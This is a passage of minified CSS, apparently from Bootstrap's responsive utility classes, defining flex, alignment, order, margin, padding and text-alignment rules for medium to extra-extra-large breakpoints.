y-content:space-between!important}.justify-content-md-around{-webkit-justify-content:space-around!important;-ms-flex-pack:distribute!important;justify-content:space-around!important}.justify-content-md-evenly{-webkit-justify-content:space-evenly!important;-ms-flex-pack:space-evenly!important;justify-content:space-evenly!important}.align-items-md-start{-webkit-align-items:flex-start!important;-ms-flex-align:start!important;align-items:flex-start!important}.align-items-md-end{-webkit-align-items:flex-end!important;-ms-flex-align:end!important;align-items:flex-end!important}.align-items-md-center{-webkit-align-items:center!important;-ms-flex-align:center!important;align-items:center!important}.align-items-md-baseline{-webkit-align-items:baseline!important;-ms-flex-align:baseline!important;align-items:baseline!important}.align-items-md-stretch{-webkit-align-items:stretch!important;-ms-flex-align:stretch!important;align-items:stretch!important}.align-content-md-start{-webkit-align-content:flex-start!important;-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-md-end{-webkit-align-content:flex-end!important;-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-md-center{-webkit-align-content:center!important;-ms-flex-line-pack:center!important;align-content:center!important}.align-content-md-between{-webkit-align-content:space-between!important;-ms-flex-line-pack:justify!important;align-content:space-between!important}.align-content-md-around{-webkit-align-content:space-around!important;-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-content-md-stretch{-webkit-align-content:stretch!important;-ms-flex-line-pack:stretch!important;align-content:stretch!important}.align-self-md-auto{-webkit-align-self:auto!important;-ms-flex-item-align:auto!important;align-self:auto!important}.align-self-md-start{-webkit-align-self:flex-start!important;-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-md-end{-webkit-align-self:flex-end!important;-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-md-center{-webkit-align-self:center!important;-ms-flex-item-align:center!important;align-self:center!important}.align-self-md-baseline{-webkit-align-self:baseline!important;-ms-flex-item-align:baseline!important;align-self:baseline!important}.align-self-md-stretch{-webkit-align-self:stretch!important;-ms-flex-item-align:stretch!important;align-self:stretch!important}.order-md-first{-webkit-order:-1!important;-ms-flex-order:-1!important;order:-1!important}.order-md-0{-webkit-order:0!important;-ms-flex-order:0!important;order:0!important}.order-md-1{-webkit-order:1!important;-ms-flex-order:1!important;order:1!important}.order-md-2{-webkit-order:2!important;-ms-flex-order:2!important;order:2!important}.order-md-3{-webkit-order:3!important;-ms-flex-order:3!important;order:3!important}.order-md-4{-webkit-order:4!important;-ms-flex-order:4!important;order:4!important}.order-md-5{-webkit-order:5!important;-ms-flex-order:5!important;order:5!important}.order-md-last{-webkit-order:6!important;-ms-flex-order:6!important;order:6!important}.m-md-0{margin:0!important}.m-md-1{margin:.25rem!important}.m-md-2{margin:.5rem!important}.m-md-3{margin:1rem!important}.m-md-4{margin:1.5rem!important}.m-md-5{margin:3rem!important}.m-md-auto{margin:auto!important}.mx-md-0{margin-right:0!important;margin-left:0!important}.mx-md-1{margin-right:.25rem!important;margin-left:.25rem!important}.mx-md-2{margin-right:.5rem!important;margin-left:.5rem!important}.mx-md-3{margin-right:1rem!important;margin-left:1rem!important}.mx-md-4{margin-right:1.5rem!important;margin-left:1.5rem!important}.mx-md-5{margin-right:3rem!important;margin-left:3rem!important}.mx-md-auto{margin-right:auto!important;margin-left:auto!important}.my-md-0{margin-top:0!important;margin-bottom:0!important}.my-md-1{margin-top:.25rem!important;margin-bottom:.25rem!important}.my-md-2{margin-top:.5rem!important;margin-bottom:.5rem!important}.my-md-3{margin-top:1rem!important;margin-bottom:1rem!important}.my-md-4{margin-top:1.5rem!important;margin-bottom:1.5rem!important}.my-md-5{margin-top:3rem!important;margin-bottom:3rem!important}.my-md-auto{margin-top:auto!important;margin-bottom:auto!important}.mt-md-0{margin-top:0!important}.mt-md-1{margin-top:.25rem!important}.mt-md-2{margin-top:.5rem!important}.mt-md-3{margin-top:1rem!important}.mt-md-4{margin-top:1.5rem!important}.mt-md-5{margin-top:3rem!important}.mt-md-auto{margin-top:auto!important}.me-md-0{margin-right:0!important}.me-md-1{margin-right:.25rem!important}.me-md-2{margin-right:.5rem!important}.me-md-3{margin-right:1rem!important}.me-md-4{margin-right:1.5rem!important}.me-md-5{margin-right:3rem!important}.me-md-auto{margin-right:auto!important}.mb-md-0{margin-bottom:0!important}.mb-md-1{margin-bottom:.25rem!important}.mb-md-2{margin-bottom:.5rem!important}.mb-md-3{margin-bottom:1rem!important}.mb-md-4{margin-bottom:1.5rem!important}.mb-md-5{margin-bottom:3rem!important}.mb-md-auto{margin-bottom:auto!important}.ms-md-0{margin-left:0!important}.ms-md-1{margin-left:.25rem!important}.ms-md-2{margin-left:.5rem!important}.ms-md-3{margin-left:1rem!important}.ms-md-4{margin-left:1.5rem!important}.ms-md-5{margin-left:3rem!important}.ms-md-auto{margin-left:auto!important}.p-md-0{padding:0!important}.p-md-1{padding:.25rem!important}.p-md-2{padding:.5rem!important}.p-md-3{padding:1rem!important}.p-md-4{padding:1.5rem!important}.p-md-5{padding:3rem!important}.px-md-0{padding-right:0!important;padding-left:0!important}.px-md-1{padding-right:.25rem!important;padding-left:.25rem!important}.px-md-2{padding-right:.5rem!important;padding-left:.5rem!important}.px-md-3{padding-right:1rem!important;padding-left:1rem!important}.px-md-4{padding-right:1.5rem!important;padding-left:1.5rem!important}.px-md-5{padding-right:3rem!important;padding-left:3rem!important}.py-md-0{padding-top:0!important;padding-bottom:0!important}.py-md-1{padding-top:.25rem!important;padding-bottom:.25rem!important}.py-md-2{padding-top:.5rem!important;padding-bottom:.5rem!important}.py-md-3{padding-top:1rem!important;padding-bottom:1rem!important}.py-md-4{padding-top:1.5rem!important;padding-bottom:1.5rem!important}.py-md-5{padding-top:3rem!important;padding-bottom:3rem!important}.pt-md-0{padding-top:0!important}.pt-md-1{padding-top:.25rem!important}.pt-md-2{padding-top:.5rem!important}.pt-md-3{padding-top:1rem!important}.pt-md-4{padding-top:1.5rem!important}.pt-md-5{padding-top:3rem!important}.pe-md-0{padding-right:0!important}.pe-md-1{padding-right:.25rem!important}.pe-md-2{padding-right:.5rem!important}.pe-md-3{padding-right:1rem!important}.pe-md-4{padding-right:1.5rem!important}.pe-md-5{padding-right:3rem!important}.pb-md-0{padding-bottom:0!important}.pb-md-1{padding-bottom:.25rem!important}.pb-md-2{padding-bottom:.5rem!important}.pb-md-3{padding-bottom:1rem!important}.pb-md-4{padding-bottom:1.5rem!important}.pb-md-5{padding-bottom:3rem!important}.ps-md-0{padding-left:0!important}.ps-md-1{padding-left:.25rem!important}.ps-md-2{padding-left:.5rem!important}.ps-md-3{padding-left:1rem!important}.ps-md-4{padding-left:1.5rem!important}.ps-md-5{padding-left:3rem!important}.text-md-start{text-align:left!important}.text-md-end{text-align:right!important}.text-md-center{text-align:center!important}}@media (min-width:992px){.float-lg-start{float:left!important}.float-lg-end{float:right!important}.float-lg-none{float:none!important}.d-lg-inline{display:inline!important}.d-lg-inline-block{display:inline-block!important}.d-lg-block{display:block!important}.d-lg-grid{display:grid!important}.d-lg-table{display:table!important}.d-lg-table-row{display:table-row!important}.d-lg-table-cell{display:table-cell!important}.d-lg-flex{display:-webkit-flex!important;display:-ms-flexbox!important;display:flex!important}.d-lg-inline-flex{display:-webkit-inline-flex!important;display:-ms-inline-flexbox!important;display:inline-flex!important}.d-lg-none{display:none!important}.flex-lg-fill{-webkit-flex:1 1 auto!important;-ms-flex:1 1 auto!important;flex:1 1 auto!important}.flex-lg-row{-webkit-flex-direction:row!important;-ms-flex-direction:row!important;flex-direction:row!important}.flex-lg-column{-webkit-flex-direction:column!important;-ms-flex-direction:column!important;flex-direction:column!important}.flex-lg-row-reverse{-webkit-flex-direction:row-reverse!important;-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.flex-lg-column-reverse{-webkit-flex-direction:column-reverse!important;-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.flex-lg-grow-0{-webkit-flex-grow:0!important;-ms-flex-positive:0!important;flex-grow:0!important}.flex-lg-grow-1{-webkit-flex-grow:1!important;-ms-flex-positive:1!important;flex-grow:1!important}.flex-lg-shrink-0{-webkit-flex-shrink:0!important;-ms-flex-negative:0!important;flex-shrink:0!important}.flex-lg-shrink-1{-webkit-flex-shrink:1!important;-ms-flex-negative:1!important;flex-shrink:1!important}.flex-lg-wrap{-webkit-flex-wrap:wrap!important;-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-lg-nowrap{-webkit-flex-wrap:nowrap!important;-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-lg-wrap-reverse{-webkit-flex-wrap:wrap-reverse!important;-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.gap-lg-0{gap:0!important}.gap-lg-1{gap:.25rem!important}.gap-lg-2{gap:.5rem!important}.gap-lg-3{gap:1rem!important}.gap-lg-4{gap:1.5rem!important}.gap-lg-5{gap:3rem!important}.justify-content-lg-start{-webkit-justify-content:flex-start!important;-ms-flex-pack:start!important;justify-content:flex-start!important}.justify-content-lg-end{-webkit-justify-content:flex-end!important;-ms-flex-pack:end!important;justify-content:flex-end!important}.justify-content-lg-center{-webkit-justify-content:center!important;-ms-flex-pack:center!important;justify-content:center!important}.justify-content-lg-between{-webkit-justify-content:space-between!important;-ms-flex-pack:justify!important;justify-content:space-between!important}.justify-content-lg-around{-webkit-justify-content:space-around!important;-ms-flex-pack:distribute!important;justify-content:space-around!important}.justify-content-lg-evenly{-webkit-justify-content:space-evenly!important;-ms-flex-pack:space-evenly!important;justify-content:space-evenly!important}.align-items-lg-start{-webkit-align-items:flex-start!important;-ms-flex-align:start!important;align-items:flex-start!important}.align-items-lg-end{-webkit-align-items:flex-end!important;-ms-flex-align:end!important;align-items:flex-end!important}.align-items-lg-center{-webkit-align-items:center!important;-ms-flex-align:center!important;align-items:center!important}.align-items-lg-baseline{-webkit-align-items:baseline!important;-ms-flex-align:baseline!important;align-items:baseline!important}.align-items-lg-stretch{-webkit-align-items:stretch!important;-ms-flex-align:stretch!important;align-items:stretch!important}.align-content-lg-start{-webkit-align-content:flex-start!important;-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-lg-end{-webkit-align-content:flex-end!important;-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-lg-center{-webkit-align-content:center!important;-ms-flex-line-pack:center!important;align-content:center!important}.align-content-lg-between{-webkit-align-content:space-between!important;-ms-flex-line-pack:justify!important;align-content:space-between!important}.align-content-lg-around{-webkit-align-content:space-around!important;-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-content-lg-stretch{-webkit-align-content:stretch!important;-ms-flex-line-pack:stretch!important;align-content:stretch!important}.align-self-lg-auto{-webkit-align-self:auto!important;-ms-flex-item-align:auto!important;align-self:auto!important}.align-self-lg-start{-webkit-align-self:flex-start!important;-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-lg-end{-webkit-align-self:flex-end!important;-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-lg-center{-webkit-align-self:center!important;-ms-flex-item-align:center!important;align-self:center!important}.align-self-lg-baseline{-webkit-align-self:baseline!important;-ms-flex-item-align:baseline!important;align-self:baseline!important}.align-self-lg-stretch{-webkit-align-self:stretch!important;-ms-flex-item-align:stretch!important;align-self:stretch!important}.order-lg-first{-webkit-order:-1!important;-ms-flex-order:-1!important;order:-1!important}.order-lg-0{-webkit-order:0!important;-ms-flex-order:0!important;order:0!important}.order-lg-1{-webkit-order:1!important;-ms-flex-order:1!important;order:1!important}.order-lg-2{-webkit-order:2!important;-ms-flex-order:2!important;order:2!important}.order-lg-3{-webkit-order:3!important;-ms-flex-order:3!important;order:3!important}.order-lg-4{-webkit-order:4!important;-ms-flex-order:4!important;order:4!important}.order-lg-5{-webkit-order:5!important;-ms-flex-order:5!important;order:5!important}.order-lg-last{-webkit-order:6!important;-ms-flex-order:6!important;order:6!important}.m-lg-0{margin:0!important}.m-lg-1{margin:.25rem!important}.m-lg-2{margin:.5rem!important}.m-lg-3{margin:1rem!important}.m-lg-4{margin:1.5rem!important}.m-lg-5{margin:3rem!important}.m-lg-auto{margin:auto!important}.mx-lg-0{margin-right:0!important;margin-left:0!important}.mx-lg-1{margin-right:.25rem!important;margin-left:.25rem!important}.mx-lg-2{margin-right:.5rem!important;margin-left:.5rem!important}.mx-lg-3{margin-right:1rem!important;margin-left:1rem!important}.mx-lg-4{margin-right:1.5rem!important;margin-left:1.5rem!important}.mx-lg-5{margin-right:3rem!important;margin-left:3rem!important}.mx-lg-auto{margin-right:auto!important;margin-left:auto!important}.my-lg-0{margin-top:0!important;margin-bottom:0!important}.my-lg-1{margin-top:.25rem!important;margin-bottom:.25rem!important}.my-lg-2{margin-top:.5rem!important;margin-bottom:.5rem!important}.my-lg-3{margin-top:1rem!important;margin-bottom:1rem!important}.my-lg-4{margin-top:1.5rem!important;margin-bottom:1.5rem!important}.my-lg-5{margin-top:3rem!important;margin-bottom:3rem!important}.my-lg-auto{margin-top:auto!important;margin-bottom:auto!important}.mt-lg-0{margin-top:0!important}.mt-lg-1{margin-top:.25rem!important}.mt-lg-2{margin-top:.5rem!important}.mt-lg-3{margin-top:1rem!important}.mt-lg-4{margin-top:1.5rem!important}.mt-lg-5{margin-top:3rem!important}.mt-lg-auto{margin-top:auto!important}.me-lg-0{margin-right:0!important}.me-lg-1{margin-right:.25rem!important}.me-lg-2{margin-right:.5rem!important}.me-lg-3{margin-right:1rem!important}.me-lg-4{margin-right:1.5rem!important}.me-lg-5{margin-right:3rem!important}.me-lg-auto{margin-right:auto!important}.mb-lg-0{margin-bottom:0!important}.mb-lg-1{margin-bottom:.25rem!important}.mb-lg-2{margin-bottom:.5rem!important}.mb-lg-3{margin-bottom:1rem!important}.mb-lg-4{margin-bottom:1.5rem!important}.mb-lg-5{margin-bottom:3rem!important}.mb-lg-auto{margin-bottom:auto!important}.ms-lg-0{margin-left:0!important}.ms-lg-1{margin-left:.25rem!important}.ms-lg-2{margin-left:.5rem!important}.ms-lg-3{margin-left:1rem!important}.ms-lg-4{margin-left:1.5rem!important}.ms-lg-5{margin-left:3rem!important}.ms-lg-auto{margin-left:auto!important}.p-lg-0{padding:0!important}.p-lg-1{padding:.25rem!important}.p-lg-2{padding:.5rem!important}.p-lg-3{padding:1rem!important}.p-lg-4{padding:1.5rem!important}.p-lg-5{padding:3rem!important}.px-lg-0{padding-right:0!important;padding-left:0!important}.px-lg-1{padding-right:.25rem!important;padding-left:.25rem!important}.px-lg-2{padding-right:.5rem!important;padding-left:.5rem!important}.px-lg-3{padding-right:1rem!important;padding-left:1rem!important}.px-lg-4{padding-right:1.5rem!important;padding-left:1.5rem!important}.px-lg-5{padding-right:3rem!important;padding-left:3rem!important}.py-lg-0{padding-top:0!important;padding-bottom:0!important}.py-lg-1{padding-top:.25rem!important;padding-bottom:.25rem!important}.py-lg-2{padding-top:.5rem!important;padding-bottom:.5rem!important}.py-lg-3{padding-top:1rem!important;padding-bottom:1rem!important}.py-lg-4{padding-top:1.5rem!important;padding-bottom:1.5rem!important}.py-lg-5{padding-top:3rem!important;padding-bottom:3rem!important}.pt-lg-0{padding-top:0!important}.pt-lg-1{padding-top:.25rem!important}.pt-lg-2{padding-top:.5rem!important}.pt-lg-3{padding-top:1rem!important}.pt-lg-4{padding-top:1.5rem!important}.pt-lg-5{padding-top:3rem!important}.pe-lg-0{padding-right:0!important}.pe-lg-1{padding-right:.25rem!important}.pe-lg-2{padding-right:.5rem!important}.pe-lg-3{padding-right:1rem!important}.pe-lg-4{padding-right:1.5rem!important}.pe-lg-5{padding-right:3rem!important}.pb-lg-0{padding-bottom:0!important}.pb-lg-1{padding-bottom:.25rem!important}.pb-lg-2{padding-bottom:.5rem!important}.pb-lg-3{padding-bottom:1rem!important}.pb-lg-4{padding-bottom:1.5rem!important}.pb-lg-5{padding-bottom:3rem!important}.ps-lg-0{padding-left:0!important}.ps-lg-1{padding-left:.25rem!important}.ps-lg-2{padding-left:.5rem!important}.ps-lg-3{padding-left:1rem!important}.ps-lg-4{padding-left:1.5rem!important}.ps-lg-5{padding-left:3rem!important}.text-lg-start{text-align:left!important}.text-lg-end{text-align:right!important}.text-lg-center{text-align:center!important}}@media (min-width:1200px){.float-xl-start{float:left!important}.float-xl-end{float:right!important}.float-xl-none{float:none!important}.d-xl-inline{display:inline!important}.d-xl-inline-block{display:inline-block!important}.d-xl-block{display:block!important}.d-xl-grid{display:grid!important}.d-xl-table{display:table!important}.d-xl-table-row{display:table-row!important}.d-xl-table-cell{display:table-cell!important}.d-xl-flex{display:-webkit-flex!important;display:-ms-flexbox!important;display:flex!important}.d-xl-inline-flex{display:-webkit-inline-flex!important;display:-ms-inline-flexbox!important;display:inline-flex!important}.d-xl-none{display:none!important}.flex-xl-fill{-webkit-flex:1 1 auto!important;-ms-flex:1 1 auto!important;flex:1 1 auto!important}.flex-xl-row{-webkit-flex-direction:row!important;-ms-flex-direction:row!important;flex-direction:row!important}.flex-xl-column{-webkit-flex-direction:column!important;-ms-flex-direction:column!important;flex-direction:column!important}.flex-xl-row-reverse{-webkit-flex-direction:row-reverse!important;-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.flex-xl-column-reverse{-webkit-flex-direction:column-reverse!important;-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.flex-xl-grow-0{-webkit-flex-grow:0!important;-ms-flex-positive:0!important;flex-grow:0!important}.flex-xl-grow-1{-webkit-flex-grow:1!important;-ms-flex-positive:1!important;flex-grow:1!important}.flex-xl-shrink-0{-webkit-flex-shrink:0!important;-ms-flex-negative:0!important;flex-shrink:0!important}.flex-xl-shrink-1{-webkit-flex-shrink:1!important;-ms-flex-negative:1!important;flex-shrink:1!important}.flex-xl-wrap{-webkit-flex-wrap:wrap!important;-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-xl-nowrap{-webkit-flex-wrap:nowrap!important;-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-xl-wrap-reverse{-webkit-flex-wrap:wrap-reverse!important;-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.gap-xl-0{gap:0!important}.gap-xl-1{gap:.25rem!important}.gap-xl-2{gap:.5rem!important}.gap-xl-3{gap:1rem!important}.gap-xl-4{gap:1.5rem!important}.gap-xl-5{gap:3rem!important}.justify-content-xl-start{-webkit-justify-content:flex-start!important;-ms-flex-pack:start!important;justify-content:flex-start!important}.justify-content-xl-end{-webkit-justify-content:flex-end!important;-ms-flex-pack:end!important;justify-content:flex-end!important}.justify-content-xl-center{-webkit-justify-content:center!important;-ms-flex-pack:center!important;justify-content:center!important}.justify-content-xl-between{-webkit-justify-content:space-between!important;-ms-flex-pack:justify!important;justify-content:space-between!important}.justify-content-xl-around{-webkit-justify-content:space-around!important;-ms-flex-pack:distribute!important;justify-content:space-around!important}.justify-content-xl-evenly{-webkit-justify-content:space-evenly!important;-ms-flex-pack:space-evenly!important;justify-content:space-evenly!important}.align-items-xl-start{-webkit-align-items:flex-start!important;-ms-flex-align:start!important;align-items:flex-start!important}.align-items-xl-end{-webkit-align-items:flex-end!important;-ms-flex-align:end!important;align-items:flex-end!important}.align-items-xl-center{-webkit-align-items:center!important;-ms-flex-align:center!important;align-items:center!important}.align-items-xl-baseline{-webkit-align-items:baseline!important;-ms-flex-align:baseline!important;align-items:baseline!important}.align-items-xl-stretch{-webkit-align-items:stretch!important;-ms-flex-align:stretch!important;align-items:stretch!important}.align-content-xl-start{-webkit-align-content:flex-start!important;-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-xl-end{-webkit-align-content:flex-end!important;-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-xl-center{-webkit-align-content:center!important;-ms-flex-line-pack:center!important;align-content:center!important}.align-content-xl-between{-webkit-align-content:space-between!important;-ms-flex-line-pack:justify!important;align-content:space-between!important}.align-content-xl-around{-webkit-align-content:space-around!important;-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-content-xl-stretch{-webkit-align-content:stretch!important;-ms-flex-line-pack:stretch!important;align-content:stretch!important}.align-self-xl-auto{-webkit-align-self:auto!important;-ms-flex-item-align:auto!important;align-self:auto!important}.align-self-xl-start{-webkit-align-self:flex-start!important;-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-xl-end{-webkit-align-self:flex-end!important;-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-xl-center{-webkit-align-self:center!important;-ms-flex-item-align:center!important;align-self:center!important}.align-self-xl-baseline{-webkit-align-self:baseline!important;-ms-flex-item-align:baseline!important;align-self:baseline!important}.align-self-xl-stretch{-webkit-align-self:stretch!important;-ms-flex-item-align:stretch!important;align-self:stretch!important}.order-xl-first{-webkit-order:-1!important;-ms-flex-order:-1!important;order:-1!important}.order-xl-0{-webkit-order:0!important;-ms-flex-order:0!important;order:0!important}.order-xl-1{-webkit-order:1!important;-ms-flex-order:1!important;order:1!important}.order-xl-2{-webkit-order:2!important;-ms-flex-order:2!important;order:2!important}.order-xl-3{-webkit-order:3!important;-ms-flex-order:3!important;order:3!important}.order-xl-4{-webkit-order:4!important;-ms-flex-order:4!important;order:4!important}.order-xl-5{-webkit-order:5!important;-ms-flex-order:5!important;order:5!important}.order-xl-last{-webkit-order:6!important;-ms-flex-order:6!important;order:6!important}.m-xl-0{margin:0!important}.m-xl-1{margin:.25rem!important}.m-xl-2{margin:.5rem!important}.m-xl-3{margin:1rem!important}.m-xl-4{margin:1.5rem!important}.m-xl-5{margin:3rem!important}.m-xl-auto{margin:auto!important}.mx-xl-0{margin-right:0!important;margin-left:0!important}.mx-xl-1{margin-right:.25rem!important;margin-left:.25rem!important}.mx-xl-2{margin-right:.5rem!important;margin-left:.5rem!important}.mx-xl-3{margin-right:1rem!important;margin-left:1rem!important}.mx-xl-4{margin-right:1.5rem!important;margin-left:1.5rem!important}.mx-xl-5{margin-right:3rem!important;margin-left:3rem!important}.mx-xl-auto{margin-right:auto!important;margin-left:auto!important}.my-xl-0{margin-top:0!important;margin-bottom:0!important}.my-xl-1{margin-top:.25rem!important;margin-bottom:.25rem!important}.my-xl-2{margin-top:.5rem!important;margin-bottom:.5rem!important}.my-xl-3{margin-top:1rem!important;margin-bottom:1rem!important}.my-xl-4{margin-top:1.5rem!important;margin-bottom:1.5rem!important}.my-xl-5{margin-top:3rem!important;margin-bottom:3rem!important}.my-xl-auto{margin-top:auto!important;margin-bottom:auto!important}.mt-xl-0{margin-top:0!important}.mt-xl-1{margin-top:.25rem!important}.mt-xl-2{margin-top:.5rem!important}.mt-xl-3{margin-top:1rem!important}.mt-xl-4{margin-top:1.5rem!important}.mt-xl-5{margin-top:3rem!important}.mt-xl-auto{margin-top:auto!important}.me-xl-0{margin-right:0!important}.me-xl-1{margin-right:.25rem!important}.me-xl-2{margin-right:.5rem!important}.me-xl-3{margin-right:1rem!important}.me-xl-4{margin-right:1.5rem!important}.me-xl-5{margin-right:3rem!important}.me-xl-auto{margin-right:auto!important}.mb-xl-0{margin-bottom:0!important}.mb-xl-1{margin-bottom:.25rem!important}.mb-xl-2{margin-bottom:.5rem!important}.mb-xl-3{margin-bottom:1rem!important}.mb-xl-4{margin-bottom:1.5rem!important}.mb-xl-5{margin-bottom:3rem!important}.mb-xl-auto{margin-bottom:auto!important}.ms-xl-0{margin-left:0!important}.ms-xl-1{margin-left:.25rem!important}.ms-xl-2{margin-left:.5rem!important}.ms-xl-3{margin-left:1rem!important}.ms-xl-4{margin-left:1.5rem!important}.ms-xl-5{margin-left:3rem!important}.ms-xl-auto{margin-left:auto!important}.p-xl-0{padding:0!important}.p-xl-1{padding:.25rem!important}.p-xl-2{padding:.5rem!important}.p-xl-3{padding:1rem!important}.p-xl-4{padding:1.5rem!important}.p-xl-5{padding:3rem!important}.px-xl-0{padding-right:0!important;padding-left:0!important}.px-xl-1{padding-right:.25rem!important;padding-left:.25rem!important}.px-xl-2{padding-right:.5rem!important;padding-left:.5rem!important}.px-xl-3{padding-right:1rem!important;padding-left:1rem!important}.px-xl-4{padding-right:1.5rem!important;padding-left:1.5rem!important}.px-xl-5{padding-right:3rem!important;padding-left:3rem!important}.py-xl-0{padding-top:0!important;padding-bottom:0!important}.py-xl-1{padding-top:.25rem!important;padding-bottom:.25rem!important}.py-xl-2{padding-top:.5rem!important;padding-bottom:.5rem!important}.py-xl-3{padding-top:1rem!important;padding-bottom:1rem!important}.py-xl-4{padding-top:1.5rem!important;padding-bottom:1.5rem!important}.py-xl-5{padding-top:3rem!important;padding-bottom:3rem!important}.pt-xl-0{padding-top:0!important}.pt-xl-1{padding-top:.25rem!important}.pt-xl-2{padding-top:.5rem!important}.pt-xl-3{padding-top:1rem!important}.pt-xl-4{padding-top:1.5rem!important}.pt-xl-5{padding-top:3rem!important}.pe-xl-0{padding-right:0!important}.pe-xl-1{padding-right:.25rem!important}.pe-xl-2{padding-right:.5rem!important}.pe-xl-3{padding-right:1rem!important}.pe-xl-4{padding-right:1.5rem!important}.pe-xl-5{padding-right:3rem!important}.pb-xl-0{padding-bottom:0!important}.pb-xl-1{padding-bottom:.25rem!important}.pb-xl-2{padding-bottom:.5rem!important}.pb-xl-3{padding-bottom:1rem!important}.pb-xl-4{padding-bottom:1.5rem!important}.pb-xl-5{padding-bottom:3rem!important}.ps-xl-0{padding-left:0!important}.ps-xl-1{padding-left:.25rem!important}.ps-xl-2{padding-left:.5rem!important}.ps-xl-3{padding-left:1rem!important}.ps-xl-4{padding-left:1.5rem!important}.ps-xl-5{padding-left:3rem!important}.text-xl-start{text-align:left!important}.text-xl-end{text-align:right!important}.text-xl-center{text-align:center!important}}@media (min-width:1400px){.float-xxl-start{float:left!important}.float-xxl-end{float:right!important}.float-xxl-none{float:none!important}.d-xxl-inline{display:inline!important}.d-xxl-inline-block{display:inline-block!important}.d-xxl-block{display:block!important}.d-xxl-grid{display:grid!important}.d-xxl-table{display:table!important}.d-xxl-table-row{display:table-row!important}.d-xxl-table-cell{display:table-cell!important}.d-xxl-flex{display:-webkit-flex!important;display:-ms-flexbox!important;display:flex!important}.d-xxl-inline-flex{display:-webkit-inline-flex!important;display:-ms-inline-flexbox!important;display:inline-flex!important}.d-xxl-none{display:none!important}.flex-xxl-fill{-webkit-flex:1 1 auto!important;-ms-flex:1 1 auto!important;flex:1 1 auto!important}.flex-xxl-row{-webkit-flex-direction:row!important;-ms-flex-direction:row!important;flex-direction:row!important}.flex-xxl-column{-webkit-flex-direction:column!important;-ms-flex-direction:column!important;flex-direction:column!important}.flex-xxl-row-reverse{-webkit-flex-direction:row-reverse!important;-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.flex-xxl-column-reverse{-webkit-flex-direction:column-reverse!important;-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.flex-xxl-grow-0{-webkit-flex-grow:0!important;-ms-flex-positive:0!important;flex-grow:0!important}.flex-xxl-grow-1{-webkit-flex-grow:1!important;-ms-flex-positive:1!important;flex-grow:1!important}.flex-xxl-shrink-0{-webkit-flex-shrink:0!important;-ms-flex-negative:0!important;flex-shrink:0!important}.flex-xxl-shrink-1{-webkit-flex-shrink:1!important;-ms-flex-negative:1!important;flex-shrink:1!important}.flex-xxl-wrap{-webkit-flex-wrap:wrap!important;-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-xxl-nowrap{-webkit-flex-wrap:nowrap!important;-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-xxl-wrap-reverse{-webkit-flex-wrap:wrap-reverse!important;-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.gap-xxl-0{gap:0!important}.gap-xxl-1{gap:.25rem!important}.gap-xxl-2{gap:.5rem!important}.gap-xxl-3{gap:1rem!important}.gap-xxl-4{gap:1.5rem!important}.gap-xxl-5{gap:3rem!important}.justify-content-xxl-start{-webkit-justify-content:flex-start!important;-ms-flex-pack:start!important;justify-content:flex-start!important}.justify-content-xxl-end{-webkit-justify-content:flex-end!important;-ms-flex-pack:end!important;justify-content:flex-end!important}.justify-content-xxl-center{-webkit-justify-content:center!important;-ms-flex-pack:center!important;justify-content:center!important}.justify-content-xxl-between{-webkit-justify-content:space-between!important;-ms-flex-pack:justify!important;justify-content:space-between!important}.justify-content-xxl-around{-webkit-justify-content:space-around!important;-ms-flex-pack:distribute!important;justify-content:space-around!important}.justify-content-xxl-evenly{-webkit-justify-content:space-evenly!important;-ms-flex-pack:space-evenly!important;justify-content:space-evenly!important}.align-items-xxl-start{-webkit-align-items:flex-start!important;-ms-flex-align:start!important;align-items:flex-start!important}.align-items-xxl-end{-webkit-align-items:flex-end!important;-ms-flex-align:end!important;align-items:flex-end!important}.align-items-xxl-center{-webkit-align-items:center!important;-ms-flex-align:center!important;align-items:center!important}.align-items-xxl-baseline{-webkit-align-items:baseline!important;-ms-flex-align:baseline!important;align-items:baseline!important}.align-items-xxl-stretch{-webkit-align-items:stretch!important;-ms-flex-align:stretch!important;align-items:stretch!important}.align-content-xxl-start{-webkit-align-content:flex-start!important;-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-xxl-end{-webkit-align-content:flex-end!important;-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-xxl-center{-webkit-align-content:center!important;-ms-flex-line-pack:center!important;align-content:center!important}.align-content-xxl-between{-webkit-align-content:space-between!important;-ms-flex-line-pack:justify!important;align-content:space-between!important}.align-content-xxl-around{-webkit-align-content:space-around!important;-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-content-xxl-stretch{-webkit-align-content:stretch!important;-ms-flex-line-pack:stretch!important;align-content:stretch!important}.align-self-xxl-auto{-webkit-align-self:auto!important;-ms-flex-item-align:auto!important;align-self:auto!important}.align-self-xxl-start{-webkit-align-self:flex-start!important;-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-xxl-end{-webkit-align-self:flex-end!importan